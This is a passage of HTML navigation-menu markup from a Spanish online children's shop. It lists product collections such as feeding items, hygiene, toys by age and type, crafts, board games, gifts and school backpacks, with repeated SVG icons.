  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-alimentacion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Alimentación
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/baberos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Baberos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/botellas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Botellas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cubiertos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cubiertos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fiambreras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fiambreras
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vajilla" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vajilla
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vasos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vasos
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/calzado-respetuoso" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calzado respetuoso
                                        </a></li><li><a href="/collections/chubasqueros" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chubasqueros
                                        </a></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Higiene
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-higiene" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Higiene
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accesorios Pelo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/cosmetica-eco" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cosmetica 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/piel-sensible" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Piel sensible
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/toallas-y-ponchos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Toallas y ponchos 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/higiene-peques" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Higiene peques
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/mordedores" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mordedores
                                        </a></li><li><a href="/collections/paraguas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paraguas y botas de agua
                                        </a></li><li><a href="/collections/sacos-de-pinguinos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sacos Pingüino
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juguetes
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juguetes" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juguetes
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juguetes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juguetes
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Juguetes por edad 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-juguetes-por-edad" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Juguetes por edad 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/desde-0-meses" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 0 meses 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-6-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 6 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-12-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 12 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-18-meses-y-mas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 18 meses y más
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/desde-3-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Desde 3 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-4-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 4 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-6-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 6 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mas-de-8-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Más de 8 años
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Tipos de juego
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-tipos-de-juego" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Tipos de juego
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/a-moverse" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    A moverse
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/disfraces-infantiles-y-maquillaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Disfraces Infantiles y Maquillaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/encajables-y-puzzles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Encajables y Puzzles
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fidget-toys" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fidget Toys
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/figuras-y-coleccionables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Figuras y coleccionables
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-blandito" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete blandito
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de baño
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-cartas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de cartas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-construccion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/construccion-magnetica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Construcción Magnética
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-educativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete educativo
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-playa-y-exterior" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de exterior y playa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de lógica
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/jugando-con-luz-negra" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego con luz negra
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguetes-de-madera" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguetes de madera
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de Mesa
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juegos de viaje
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juguete-musical" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juguete musical
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-sensorial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego Sensorial
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/juego-simbolico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Juego simbólico
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/marionetas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Marionetas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/munecos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muñecos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/vehiculos-y-trenes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vehículos y coches
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Manualidades
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-manualidades" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Manualidades
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todas las Manualidades
                                        </a></li><li><a href="/collections/kits-de-manualidades" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kits de manualidades
                                        </a></li><li><a href="/collections/manualidades-y-diy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Manualidades y DIY
                                        </a></li><li><a href="/collections/papeleria-creativa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería creativa
                                        </a></li><li><a href="/collections/plastilina-y-masas-de-moldeado" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Plastilina y moldeables
                                        </a></li><li><a href="/collections/pinturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pinturas
                                        </a></li><li><a href="/collections/pegatinas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Pegatinas
                                        </a></li><li><a href="/collections/super-girls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Súper Girls
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-9">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Juegos de Mesa
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-juegos-de-mesa" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Juegos de Mesa
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/juegos-de-mesa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Juegos de Mesa
                                        </a></li><li><a href="/collections/estrategia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estrategia
                                        </a></li><li><a href="/collections/habilidad-motriz" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Habilidad Motriz
                                        </a></li><li><a href="/collections/lenguaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lenguaje
                                        </a></li><li><a href="/collections/juegos-de-logica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lógica
                                        </a></li><li><a href="/collections/matematicas-y-pensamiento-logico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Matemáticas
                                        </a></li><li><a href="/collections/rapidez-visual-y-observacion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rapidez y Observación
                                        </a></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juegos de viaje
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-10">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Regalos Bonitos 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-regalos-bonitos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Regalos Bonitos 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/regalos-bonitos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Todos los Regalos
                                        </a></li><li><a href="/collections/packs-para-bebes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Packs de regalo para bebés
                                        </a></li><li><a href="/collections/raton-perez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ratón Pérez
                                        </a></li><li><a href="/collections/accesorios-pelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Pelo
                                        </a></li><li><a href="/collections/regalos-de-comunion" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalos para COMUNIÓN
                                        </a></li><li><a href="/collections/bolsas-de-cumple" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bolsitas Cumple
                                        </a></li><li><a href="/collections/hogar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Decoración y más
                                        </a></li><li><a href="/collections/tecnologia-para-ninos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tecnología para niños
                                        </a></li><li><a href="/collections/mini-luces" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mini luces
                                        </a></li><li><a href="/collections/dia-del-padre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Papi
                                        </a></li><li><a href="/collections/regalos-para-madres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Para ti Mami
                                        </a></li><li><a href="/collections/calcetines" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calcetines
                                        </a></li><li><a href="/collections/gracias-profe" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gracias Profe
                                        </a></li><li><a href="/collections/navidad" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Navidad
                                        </a></li><li><a href="/collections/adviento" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Regalitos Calendario de Adviento
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/juegos-de-viaje" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Juegos de viaje
                          </a></li><li><details id="Details-menu-drawer-menu-item-12">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cole
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-cole" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Cole
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Toda la vuelta al cole
                                        </a></li><li><a href="/collections/sellos-personalizados" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sellos personalizados
                                        </a></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Mochilas
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-mochilas" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Mochilas
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Todas las mochilas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bolsas-mochilas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas saco cuerdas
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-primera-etapa-0-2-anos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas primera etapa 0-2 años
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mochilas-infantiles" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mochilas infantil 2-5 años
                                                  </a>
                                                </li><li>
